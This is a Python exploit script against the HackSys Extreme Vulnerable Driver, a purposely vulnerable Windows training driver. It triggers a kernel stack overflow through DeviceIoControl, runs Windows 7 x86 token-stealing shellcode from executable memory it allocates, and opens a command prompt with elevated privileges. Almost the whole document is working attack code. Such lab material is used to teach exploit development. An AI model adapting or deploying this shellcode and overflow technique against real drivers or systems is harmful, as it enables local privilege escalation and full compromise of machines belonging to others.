 1 import struct, sys
2 from ctypes import *
3 from subprocess import *
4
5 #Set IO_CODE for the Stack Overflow Vulnerability
6 IO_CODE = 0x222003
7
8 #Windows API Shorthands
9 kernel32 = windll.kernel32
10
11 def main():
12     # Call CreateFileA() to create handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
13     print("[+] Calling CreateFileA() to obtain a handle to the driver..")
14     hDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, None, 0x3, 0, None)
15
16     # Validate handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
17     if not hDevice or hDevice == -1:
18         print("[-] Error - Unable to obtain a handle to the driver..")
19         sys.exit(1)
20     print("[+] Successfully obtained a handle to the driver..")
21
22     # Token stealing shellcode on Windows 7 SP1 (x86)
23     payload = ""
24     payload += bytearray(
25         "\x60" # PUSHAD
26         "\x31\xc0" # XOR EAX,EAX
27         "\x64\x8b\x80\x24\x01\x00\x00" # MOV EAX,[FS:EAX+0x124]
28         "\x8b\x40\x50" # MOV EAX,[EAX+xX50]
29         "\x89\xc1" # MOV ECX,EAX
30         "\xba\x04\x00\x00\x00" # MOV EDX, 0x4
31         "\x8b\x80\xb8\x00\x00\x00" # MOV EAX,[EAX+0xB8]
32         "\x2d\xb8\x00\x00\x00" # SUB EAX,0xB8
33         "\x39\x90\xb4\x00\x00\x00" # CMP [EAX+0xB4],EDX
34         "\x75\xed" # JNE 0x1A
35         "\x8b\x90\xf8\x00\x00\x00" # MOV EDX,[EAX+0xF8]
36         "\x89\x91\xf8\x00\x00\x00" # MOV [ECX+0xF8],EDX
37         "\x61" # POPAD
38         "\x31\xc0" # XOR EAX,EAX
39         "\x5d" # POP EBP
40         "\xc2\x08\x00" # RET 0x8
41     )
42
43     # Create executable memory region to store token stealing shellcode
44     print("[+] Allocating memory region for shellcode..")
45     Alloc = kernel32.VirtualAlloc(c_int(0), c_int(len(payload)), c_int(0x3000), c_int(0x40))
46     if not Alloc or Alloc == -1:
47         print("[-] Error - Unable to allocate shellcode..")
48         sys.exit(-1)
49
50     print("[+] Successfully created executable memory region for tokenstealing shellcode at: 0x%x" % Alloc)
51
52     buff = (c_char * len(payload)).from_buffer(payload)
53
54     # Copy the token stealing shellcode into the executable memory region created by VirtualAlloc()
55     kernel32.RtlMoveMemory(c_int(Alloc), buff, c_int(len(payload)))
56     print("[+] Copied tokenstealing shellcode to the executable memory region..")
57
58     shellcode = struct.pack("<L", Alloc)
59
60     # Declare 'bytesRetn' variable for 'DeviceIoControl -> lpBytesReturned' parameter
61     bytesRetn = c_ulong()
62
63     # Set 'expl' variable to match the buffer size specified in analysis (0x800h or 2048 decimal) plus 0x100
64     offset = 'A' * 2080
65     expl = offset + shellcode
66
67     # Interact with vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver
68     print("[+] Starting interaction with the driver..")
69     kernel32.DeviceIoControl(hDevice, IO_CODE, expl, len(expl), None, 0, byref(bytesRetn), None)
70     Popen("start cmd", shell = True)
71
72     kernel32.CloseHandle(hDevice)
73
74 if __name__ == "__main__":
75     main()